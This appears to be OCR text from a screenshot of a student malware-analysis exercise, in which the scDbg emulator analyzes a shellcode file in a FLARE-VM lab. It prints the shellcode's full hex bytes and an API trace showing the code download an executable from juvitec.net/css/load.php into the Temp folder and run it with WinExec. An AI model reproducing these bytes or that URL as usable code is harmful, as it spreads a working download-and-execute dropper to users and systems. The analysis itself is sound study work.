 x4
scDbg - libemu Shellcode Logger Launch Interface
Shellcode file C:\Users\vboxuser\Desktop\Master\Tarea2\shellcode.bin ...
Options
Report Mode Scan for Api table Unlimited steps FindSc Start Offset 0x Example
Create Dump Use Interactive Hooks Debug Shell
No RW Display Monitor DLL Read/Write More
Process Command Line
fopen ...
Manual Arguments Launch
000000 33 C0 64 8B 40 30 78 0C 8B 40 0C 8B 70 1C AD 8B 3.d.@0x..@..p...
000010 58 08 EB 09 8B 40 34 8D 40 7C 8B 58 3C 6A 44 5A X....@4.@|.X<jDZ
000020 D1 E2 2B E2 8B EC EB 4F 5A 52 83 EA 56 89 55 04 ..+....OZR..V.U.
000030 56 57 8B 73 3C 8B 74 33 78 03 F3 56 8B 76 20 03 VW.s<.t3x..V.v .
000040 F3 33 C9 49 50 41 AD 33 FF 36 0F BE 14 03 38 F2 .3.IPA.3.6....8.
000050 74 08 C1 CF 0D 03 FA 40 EB EF 58 3B F8 75 E5 5E t......@..X;.u.^
000060 8B 46 24 03 C3 66 8B 0C 48 8B 56 1C 03 D3 8B 04 .F$..f..H.V.....
000070 8A 03 C3 5F 5E 50 C3 8D 7D 08 57 52 B8 33 CA 8A ..._^P..}.WR.3..
000080 5B E8 A2 FF FF FF 32 C0 8B F7 F2 AE 4F B8 65 2E [.....2.....O.e.
000090 65 78 AB 66 98 66 AB B0 6C 8A E0 98 50 68 6F 6E ex.f.f..l...Phon
0000A0 2E 64 68 75 72 6C 6D 54 B8 8E 4E 0E EC FF 55 04 .dhurlmT..N...U.
0000B0 93 50 33 C0 50 50 56 8B 55 04 83 C2 7F 83 C2 31 .P3.PPV.U......1
0000C0 52 50 B8 36 1A 2F 70 FF 55 04 5B 33 FF 57 56 B8 RP.6./p.U.[3.WV.
0000D0 98 FE 8A 0E FF 55 04 57 B8 EF CE E0 60 FF 55 04 .....U.W....`.U.
0000E0 68 74 74 70 3A 2F 2F 6A 75 76 69 74 65 63 2E 6E http://juvitec.n
0000F0 65 74 2F 63 73 73 2F 6C 6F 61 64 2E 70 68 70 3F et/css/load.php?
000100 65 3D 32 00 e=2.
C:\Windows\SYSTEM32\cmd.exe
Loaded 104 bytes from file C:\Users\vboxuser\Desktop\Master\Tarea2\SHELLC~2.BIN
Memory monitor enabled..
Memory monitor for dlls enabled..
Initialization Complete..
Interactive Hooks enabled
Max Steps: 2000000
Using base offset: 0x401000
401086 GetTempPathA(len=88, buf=12fd80) = 25
4010b0 LoadLibraryA(urlmon.dll)
4010ca URLDownloadToFileA(http://juvitec.net/css/load.php?e=2, C:\Users\vboxuser\AppData\Local\Temp\e.exe)
4010d7 WinExec(C:\Users\vboxuser\AppData\Local\Temp\e.exe)
4010e0 ExitThread(0)
Stepcount 302235
Analysis report:
Uses peb.InInitilizationOrder List
Signatures Found: None
Scanning main code body for api table looking for ExitThread...
Scanning stack for api table base=12ed6c sz=1000
Scanning for register based tables: eax, ecx, edx, ebx, esp, ebp, esi, edi,
Memory Monitor Log:
*PEB (fs30) accessed at 0x401002
peb.InInitializationOrderModuleList accessed at 0x40100b
FLARE-VM Wed 05/21/2025 9:33:28.05